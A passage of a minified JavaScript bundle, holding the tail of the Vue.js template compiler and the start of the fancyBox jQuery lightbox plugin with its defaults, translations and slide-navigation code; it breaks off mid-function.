Ba(e[t],i)}).join(",");return"scopedSlots:_u(["+a+"]"+(n?",null,true":"")+(!n&&r?",null,false,"+function(t){for(var e=5381,i=t.length;i;)e=33*e^t.charCodeAt(--i);return e>>>0}(a):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(i+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var s=function(t,e){var i=t.children[0];if(i&&1===i.type){var n=La(i,e.options);return"inlineTemplate:{render:function(){"+n.render+"},staticRenderFns:["+n.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);s&&(i+=s+",")}return i=i.replace(/,$/,"")+"}",t.dynamicAttrs&&(i="_b("+i+',"'+t.tag+'",'+Ya(t.dynamicAttrs)+")"),t.wrapData&&(i=t.wrapData(i)),t.wrapListeners&&(i=t.wrapListeners(i)),i}function ja(t){return 1===t.type&&("slot"===t.tag||t.children.some(ja))}function Ba(t,e){var i=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!i)return za(t,e,Ba,"null");if(t.for&&!t.forProcessed)return Fa(t,e,Ba);var n=t.slotScope===sa?"":String(t.slotScope),r="function("+n+"){return "+("template"===t.tag?t.if&&i?"("+t.if+")?"+(Ha(t,e)||"undefined")+":undefined":Ha(t,e)||"undefined":Ia(t,e))+"}",s=n?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+r+s+"}"}function Ha(t,e,i,n,r){var s=t.children;if(s.length){var a=s[0];if(1===s.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var o=i?e.maybeComponent(a)?",1":",0":"";return""+(n||Ia)(a,e)+o}var l=i?function(t,e){for(var i=0,n=0;n<t.length;n++){var r=t[n];if(1===r.type){if(Va(r)||r.ifConditions&&r.ifConditions.some(function(t){return Va(t.block)})){i=2;break}(e(r)||r.ifConditions&&r.ifConditions.some(function(t){return e(t.block)}))&&(i=1)}}return i}(s,e.maybeComponent):0,c=r||Xa;return"["+s.map(function(t){return c(t,e)}).join(",")+"]"+(l?","+l:"")}}function Va(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Xa(t,e){return 1===t.type?Ia(t,e):3===t.type&&t.isComment?(n=t,"_e("+JSON.stringify(n.text)+")"):"_v("+(2===(i=t).type?i.expression:Ga(JSON.stringify(i.text)))+")";var i,n}function Ya(t){for(var e="",i="",n=0;n<t.length;n++){var r=t[n],s=Ga(r.value);r.dynamic?i+=r.name+","+s+",":e+='"'+r.name+'":'+s+","}return e="{"+e.slice(0,-1)+"}",i?"_d("+e+",["+i.slice(0,-1)+"])":e}function Ga(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function qa(t,e){try{return new Function(t)}catch(i){return e.push({err:i,code:t}),O}}function Ua(t){var e=Object.create(null);return function(i,n,r){(n=P({},n)).warn,delete n.warn;var s=n.delimiters?String(n.delimiters)+i:i;if(e[s])return e[s];var a=t(i,n),o={},l=[];return o.render=qa(a.render,l),o.staticRenderFns=a.staticRenderFns.map(function(t){return qa(t,l)}),e[s]=o}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Wa,Ka,Za=(Wa=function(t,e){var i=function(t,e){Fs=e.warn||En,Vs=e.isPreTag||M,Xs=e.mustUseProp||M,Ys=e.getTagNamespace||M,e.isReservedTag,js=Pn(e.modules,"transformNode"),Bs=Pn(e.modules,"preTransformNode"),Hs=Pn(e.modules,"postTransformNode"),Ns=e.delimiters;var i,n,r=[],s=!1!==e.preserveWhitespace,a=e.whitespace,o=!1,l=!1;function c(t){if(u(t),o||t.processed||(t=oa(t,e)),r.length||t===i||i.if&&(t.elseif||t.else)&&ca(i,{exp:t.elseif,block:t}),n&&!t.forbidden)if(t.elseif||t.else)a=t,(c=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(n.children))&&c.if&&ca(c,{exp:a.elseif,block:a});else{if(t.slotScope){var s=t.slotTarget||'"default"';(n.scopedSlots||(n.scopedSlots={}))[s]=t}n.children.push(t),t.parent=n}var a,c;t.children=t.children.filter(function(t){return!t.slotScope}),u(t),t.pre&&(o=!1),Vs(t.tag)&&(l=!1);for(var d=0;d<Hs.length;d++)Hs[d](t,e)}function u(t){if(!l)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var i,n,r=[],s=e.expectHTML,a=e.isUnaryTag||M,o=e.canBeLeftOpenTag||M,l=0;t;){if(i=t,n&&Os(n)){var c=0,u=n.toLowerCase(),d=Ms[u]||(Ms[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),h=t.replace(d,function(t,i,n){return c=n.length,Os(u)||"noscript"===u||(i=i.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Rs(u,i)&&(i=i.slice(1)),e.chars&&e.chars(i),""});l+=t.length-h.length,t=h,$(u,l-c,l)}else{var p=t.indexOf("<");if(0===p){if(Ps.test(t)){var f=t.indexOf("--\x3e");if(f>=0){e.shouldKeepComment&&e.comment(t.substring(4,f),l,l+f+3),T(f+3);continue}}if(ks.test(t)){var m=t.indexOf("]>");if(m>=0){T(m+2);continue}}var g=t.match(Es);if(g){T(g[0].length);continue}var v=t.match($s);if(v){var y=l;T(v[0].length),$(v[1],y,l);continue}var b=S();if(b){C(b),Rs(b.tagName,t)&&T(1);continue}}var _=void 0,w=void 0,x=void 0;if(p>=0){for(w=t.slice(p);!($s.test(w)||Ss.test(w)||Ps.test(w)||ks.test(w)||(x=w.indexOf("<",1))<0);)p+=x,w=t.slice(p);_=t.substring(0,p)}p<0&&(_=t),_&&T(_.length),e.chars&&_&&e.chars(_,l-_.length,l)}if(t===i){e.chars&&e.chars(t);break}}function T(e){l+=e,t=t.substring(e)}function S(){var e=t.match(Ss);if(e){var i,n,r={tagName:e[1],attrs:[],start:l};for(T(e[0].length);!(i=t.match(Cs))&&(n=t.match(ws)||t.match(_s));)n.start=l,T(n[0].length),n.end=l,r.attrs.push(n);if(i)return r.unarySlash=i[1],T(i[0].length),r.end=l,r}}function C(t){var i=t.tagName,l=t.unarySlash;s&&("p"===n&&bs(i)&&$(n),o(i)&&n===i&&$(i));for(var c=a(i)||!!l,u=t.attrs.length,d=new Array(u),h=0;h<u;h++){var p=t.attrs[h],f=p[3]||p[4]||p[5]||"",m="a"===i&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;d[h]={name:p[1],value:zs(f,m)}}c||(r.push({tag:i,lowerCasedTag:i.toLowerCase(),attrs:d,start:t.start,end:t.end}),n=i),e.start&&e.start(i,d,c,t.start,t.end)}function $(t,i,s){var a,o;if(null==i&&(i=l),null==s&&(s=l),t)for(o=t.toLowerCase(),a=r.length-1;a>=0&&r[a].lowerCasedTag!==o;a--);else a=0;if(a>=0){for(var c=r.length-1;c>=a;c--)e.end&&e.end(r[c].tag,i,s);r.length=a,n=a&&r[a-1].tag}else"br"===o?e.start&&e.start(t,[],!0,i,s):"p"===o&&(e.start&&e.start(t,[],!1,i,s),e.end&&e.end(t,i,s))}$()}(t,{warn:Fs,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,s,a,u,d){var h=n&&n.ns||Ys(t);W&&"svg"===h&&(s=function(t){for(var e=[],i=0;i<t.length;i++){var n=t[i];pa.test(n.name)||(n.name=n.name.replace(fa,""),e.push(n))}return e}(s));var p,f=aa(t,s,n);h&&(f.ns=h),"style"!==(p=f).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||nt()||(f.forbidden=!0);for(var m=0;m<Bs.length;m++)f=Bs[m](f,e)||f;o||(function(t){null!=Rn(t,"v-pre")&&(t.pre=!0)}(f),f.pre&&(o=!0)),Vs(f.tag)&&(l=!0),o?function(t){var e=t.attrsList,i=e.length;if(i)for(var n=t.attrs=new Array(i),r=0;r<i;r++)n[r]={name:e[r].name,value:JSON.stringify(e[r].value)},null!=e[r].start&&(n[r].start=e[r].start,n[r].end=e[r].end);else t.pre||(t.plain=!0)}(f):f.processed||(la(f),function(t){var e=Rn(t,"v-if");if(e)t.if=e,ca(t,{exp:e,block:t});else{null!=Rn(t,"v-else")&&(t.else=!0);var i=Rn(t,"v-else-if");i&&(t.elseif=i)}}(f),function(t){null!=Rn(t,"v-once")&&(t.once=!0)}(f)),i||(i=f),a?c(f):(n=f,r.push(f))},end:function(t,e,i){var s=r[r.length-1];r.length-=1,n=r[r.length-1],c(s)},chars:function(t,e,i){if(n&&(!W||"textarea"!==n.tag||n.attrsMap.placeholder!==t)){var r,c,u,d=n.children;(t=l||t.trim()?"script"===(r=n).tag||"style"===r.tag?t:ra(t):d.length?a?"condense"===a&&ia.test(t)?"":" ":s?" ":"":"")&&(l||"condense"!==a||(t=t.replace(na," ")),!o&&" "!==t&&(c=function(t,e){var i=e?fs(e):hs;if(i.test(t)){for(var n,r,s,a=[],o=[],l=i.lastIndex=0;n=i.exec(t);){(r=n.index)>l&&(o.push(s=t.slice(l,r)),a.push(JSON.stringify(s)));var c=Cn(n[1].trim());a.push("_s("+c+")"),o.push({"@binding":c}),l=r+n[0].length}return l<t.length&&(o.push(s=t.slice(l)),a.push(JSON.stringify(s))),{expression:a.join("+"),tokens:o}}}(t,Ns))?u={type:2,expression:c.expression,tokens:c.tokens,text:t}:" "===t&&d.length&&" "===d[d.length-1].text||(u={type:3,text:t}),u&&d.push(u))}},comment:function(t,e,i){if(n){var r={type:3,text:t,isComment:!0};n.children.push(r)}}}),i}(t.trim(),e);!1!==e.optimize&&function(t,e){t&&(ga=_a(e.staticKeys||""),va=e.isReservedTag||M,function t(e){if(e.static=function(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||m(t.tag)||!va(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ga))))}(e),1===e.type){if(!va(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var i=0,n=e.children.length;i<n;i++){var r=e.children[i];t(r),r.static||(e.static=!1)}if(e.ifConditions)for(var s=1,a=e.ifConditions.length;s<a;s++){var o=e.ifConditions[s].block;t(o),o.static||(e.static=!1)}}}(t),function t(e,i){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=i),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)t(e.children[n],i||!!e.for);if(e.ifConditions)for(var s=1,a=e.ifConditions.length;s<a;s++)t(e.ifConditions[s].block,i)}}(t,!1))}(i,e);var n=La(i,e);return{ast:i,render:n.render,staticRenderFns:n.staticRenderFns}},function(t){function e(e,i){var n=Object.create(t),r=[],s=[];if(i)for(var a in i.modules&&(n.modules=(t.modules||[]).concat(i.modules)),i.directives&&(n.directives=P(Object.create(t.directives||null),i.directives)),i)"modules"!==a&&"directives"!==a&&(n[a]=i[a]);n.warn=function(t,e,i){(i?s:r).push(t)};var o=Wa(e.trim(),n);return o.errors=r,o.tips=s,o}return{compile:e,compileToFunctions:Ua(e)}})(ba),Ja=(Za.compile,Za.compileToFunctions);function Qa(t){return(Ka=Ka||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Ka.innerHTML.indexOf("&#10;")>0}var to=!!Y&&Qa(!1),eo=!!Y&&Qa(!0),io=_(function(t){var e=Ki(t);return e&&e.innerHTML}),no=xi.prototype.$mount;return xi.prototype.$mount=function(t,e){if((t=t&&Ki(t))===document.body||t===document.documentElement)return this;var i=this.$options;if(!i.render){var n=i.template;if(n)if("string"==typeof n)"#"===n.charAt(0)&&(n=io(n));else{if(!n.nodeType)return this;n=n.innerHTML}else t&&(n=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(n){var r=Ja(n,{outputSourceRange:!1,shouldDecodeNewlines:to,shouldDecodeNewlinesForHref:eo,delimiters:i.delimiters,comments:i.comments},this),s=r.render,a=r.staticRenderFns;i.render=s,i.staticRenderFns=a}}return no.call(this,t,e)},xi.compile=Ja,xi}()}).call(this,i(6),i(28).setImmediate)},function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,e){!function(t,e,i,n){"use strict";if(t.console=t.console||{info:function(t){}},i)if(i.fn.fancybox)console.info("fancyBox already initialized");else{var r,s,a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},o=i(t),l=i(e),c=0,u=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},d=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},h=function(){var t,i=e.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(void 0!==i.style[t])return n[t];return"transitionend"}(),p=function(t){return t&&t.length&&t[0].offsetHeight},f=function(t,e){var n=i.extend(!0,{},t,e);return i.each(e,function(t,e){i.isArray(e)&&(n[t]=e)}),n},m=function(t,e,n){this.opts=f({index:n},i.fancybox.defaults),i.isPlainObject(e)&&(this.opts=f(this.opts,e)),i.fancybox.isMobile&&(this.opts=f(this.opts,this.opts.mobile)),this.id=this.opts.id||++c,this.currIndex=parseInt(this.opts.index,10)||0,this.prevIndex=null,this.prevPos=null,this.currPos=0,this.firstRun=!0,this.group=[],this.slides={},this.addContent(t),this.group.length&&this.init()};i.extend(m.prototype,{init:function(){var n,r,s=this,a=s.group[s.currIndex].opts;a.closeExisting&&i.fancybox.close(!0),i("body").addClass("fancybox-active"),!i.fancybox.getInstance()&&!1!==a.hideScrollbar&&!i.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(t.innerWidth-e.documentElement.clientWidth)+"px;}</style>"),i("body").addClass("compensate-for-scrollbar")),r="",i.each(a.buttons,function(t,e){r+=a.btnTpl[e]||""}),n=i(s.translate(s,a.baseTpl.replace("{{buttons}}",r).replace("{{arrows}}",a.btnTpl.arrowLeft+a.btnTpl.arrowRight))).attr("id","fancybox-container-"+s.id).addClass(a.baseClass).data("FancyBox",s).appendTo(a.parentEl),s.$refs={container:n},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){s.$refs[t]=n.find(".fancybox-"+t)}),s.trigger("onInit"),s.activate(),s.jumpTo(s.currIndex)},translate:function(t,e){var i=t.opts.i18n[t.opts.lang]||t.opts.i18n.en;return e.replace(/\{\{(\w+)\}\}/g,function(t,e){return void 0===i[e]?t:i[e]})},addContent:function(t){var e,n=this,r=i.makeArray(t);i.each(r,function(t,e){var r,s,a,o,l,c={},u={};i.isPlainObject(e)?(c=e,u=e.opts||e):"object"===i.type(e)&&i(e).length?(u=(r=i(e)).data()||{},(u=i.extend(!0,{},u,u.options)).$orig=r,c.src=n.opts.src||u.src||r.attr("href"),c.type||c.src||(c.type="inline",c.src=e)):c={type:"html",src:e+""},c.opts=i.extend(!0,{},n.opts,u),i.isArray(u.buttons)&&(c.opts.buttons=u.buttons),i.fancybox.isMobile&&c.opts.mobile&&(c.opts=f(c.opts,c.opts.mobile)),s=c.type||c.opts.type,o=c.src||"",!s&&o&&((a=o.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(s="video",c.opts.video.format||(c.opts.video.format="video/"+("ogv"===a[1]?"ogg":a[1]))):o.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":o.match(/\.(pdf)((\?|#).*)?$/i)?(s="iframe",c=i.extend(!0,c,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===o.charAt(0)&&(s="inline")),s?c.type=s:n.trigger("objectNeedsType",c),c.contentType||(c.contentType=i.inArray(c.type,["html","inline","ajax"])>-1?"html":c.type),c.index=n.group.length,"auto"==c.opts.smallBtn&&(c.opts.smallBtn=i.inArray(c.type,["html","inline","ajax"])>-1),"auto"===c.opts.toolbar&&(c.opts.toolbar=!c.opts.smallBtn),c.$thumb=c.opts.$thumb||null,c.opts.$trigger&&c.index===n.opts.index&&(c.$thumb=c.opts.$trigger.find("img:first"),c.$thumb.length&&(c.opts.$orig=c.opts.$trigger)),c.$thumb&&c.$thumb.length||!c.opts.$orig||(c.$thumb=c.opts.$orig.find("img:first")),c.$thumb&&!c.$thumb.length&&(c.$thumb=null),c.thumb=c.opts.thumb||(c.$thumb?c.$thumb[0].src:null),"function"===i.type(c.opts.caption)&&(c.opts.caption=c.opts.caption.apply(e,[n,c])),"function"===i.type(n.opts.caption)&&(c.opts.caption=n.opts.caption.apply(e,[n,c])),c.opts.caption instanceof i||(c.opts.caption=void 0===c.opts.caption?"":c.opts.caption+""),"ajax"===c.type&&(l=o.split(/\s+/,2)).length>1&&(c.src=l.shift(),c.opts.filter=l.shift()),c.opts.modal&&(c.opts=i.extend(!0,c.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),n.group.push(c)}),Object.keys(n.slides).length&&(n.updateControls(),(e=n.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var e=this;e.removeEvents(),e.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),e.close(t)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),e.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),e.next()}).on("click.fb","[data-fancybox-zoom]",function(t){e[e.isScaledDown()?"scaleToActual":"scaleToFit"]()}),o.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?(e.requestId&&d(e.requestId),e.requestId=u(function(){e.update(t)})):(e.current&&"iframe"===e.current.type&&e.$refs.stage.hide(),setTimeout(function(){e.$refs.stage.show(),e.update(t)},i.fancybox.isMobile?600:250))}),l.on("keydown.fb",function(t){var n=(i.fancybox?i.fancybox.getInstance():null).current,r=t.keyCode||t.which;if(9!=r){if(!(!n.opts.keyboard||t.ctrlKey||t.altKey||t.shiftKey||i(t.target).is("input,textarea,video,audio,select")))return 8===r||27===r?(t.preventDefault(),void e.close(t)):37===r||38===r?(t.preventDefault(),void e.previous()):39===r||40===r?(t.preventDefault(),void e.next()):void e.trigger("afterKeydown",t,r)}else n.opts.trapFocus&&e.focus(t)}),e.group[e.currIndex].opts.idleTime&&(e.idleSecondsCounter=0,l.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){e.idleSecondsCounter=0,e.isIdle&&e.showControls(),e.isIdle=!1}),e.idleInterval=t.setInterval(function(){e.idleSecondsCounter++,e.idleSecondsCounter>=e.group[e.currIndex].opts.idleTime&&!e.isDragging&&(e.isIdle=!0,e.idleSecondsCounter=0,e.hideControls())},1e3))},removeEvents:function(){o.off("orientationchange.fb resize.fb"),l.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),this.idleInterval&&(t.clearInterval(this.idleInterval),this.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e){var n,r,s,a,o,l,c,u,d,h=this,f=h.group.length;if(!(h.isDragging||h.isClosing||h.isAnimating&&h.firstRun)){if(t=parseInt(t,10),!(s=h.current?h.current.opts.loop:h.opts.loop)&&(t<0||t>=f))return!1;if(n=h.firstRun=!Object.keys(h.slides).length,o=h.current,h.prevIndex=h.currIndex,h.prevPos=h.currPos,a=h.createSlide(t),f>1&&((s||a.index<f-1)&&h.createSlide(t+1),(s||a.index>0)&&h.createSlide(t-1)),h.current=a,h.currIndex=a.index,h.currPos=a.pos,h.trigger("beforeShow",n),h.updateControls(),a.forcedDuration=void 0,i.isNumeric(e)?a.forcedDuration=e:e=a.opts[n?"animationDuration":"transitionDuration"],e=parseInt(e,10),r=h.isMoved(a),a.$slide.addClass("fancybox-slide--current"),n)return a.opts.animationEffect&&e&&h.$refs.container.css("transition-duration",e+"ms"),h.$refs.container.addClass("fancybox-is-open").trigger("focus"),h.loadSlide(a),void h.preload("image");l=i.fancybox.getTranslate(o.$slide),c=i.fancybox.getTranslate(h.$refs.stage),i.each(h.slides,function(t,e){i.fancybox.stop(e.$slide,!0)}),o.pos!==a.pos&&(o.isComplete=!1),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),r?(d=l.left-(o.pos*l.width+o.pos*o.opts.gutter),i.each(h.slides,function(t,n){n.$slide.removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var r=n.pos*l.width+n.pos*n.opts.gutter;i.fancybox.setTranslate(n.$slide,{top:0,left:r-c.left+d}),n.pos!==a.pos&&n.$slide.addClass("fancybox-slide--"+(n.pos>a.pos?"next":"previous")),p(n.$slide),i.fancybox.animate(n.$slide,{top:0,left:(n.pos-a.pos)*l.width+(n.pos-a.pos)*n.opts.gutter},e,function(){n.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),n.pos===h.currPos&&h.complete()})})):e&&a.opts.transitionEffect&&(u="fancybox-animated fancybox-fx-"+a.opts.transitionEffect,o.$slide.addClass("fancybox-slide--"+(o.pos>a.pos?"next":"previous")),i.fancybox.animate(o.$slide,u,e,function(){o.$slide.removeClass(u).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),a.isLoaded?h.revealContent(a):h.loadSlide(a),h.preload("image")}},createSlide:function(t){var e,n;return n=(n=t%this.group.length)<0?this.group.length+n:n,!this.slides[t]&&this.group[n]&&(e=i('<div class="fancybox-slide"></div>').appendTo(this.$refs.stage),this.slides[t]=i.extend(!0,{},this.group[n],{pos:t,$slide:e,isLoaded:!1}),this.updateSlide(this.slides[t])),this.slides[t]},scaleToActual:function(t,e,n){var r,s,a,o,l,c=this,u=c.current,d=u.$content,h=i.fancybox.getTranslate(u.$slide).width,p=i.fancybox.getTranslate(u.$slide).height,f=u.width,m=u.height;c.isAnimating||c.isMoved()||!d||"image"!=u.type||!u.isLoaded||u.hasError||(c.isAnimating=!0,i.fancybox.stop(d),t=void 0===t?.5*h:t,e=void 0===e?.5*p:e,(r=i.fancybox.getTranslate(d)).top-=i.fancybox.getTranslate(u.$slide).top,r.left-=i.fancybox.getTranslate(u.$slide).left,o=f/r.width,l=m/r.height,s=.5*h-.5*f,a=.5*p-.5*m,f>h&&((s=r.left*o-(t*o-t))>0&&(s=0),s<h-f&&(s=h-f)),m>p&&((a=r.top*l-(e*l-e))>0&&(a=0),a<p-m&&(a=p-m)),c.updateCursor(f,m),i.fancybox.animate(d,{top:a,left:s,scaleX:o,scaleY:l},n||366,function(){c.isAnimating=!1}),c.SlideShow&&c.SlideShow.isActive&&c.SlideShow.stop())},scaleToFit:function(t){var 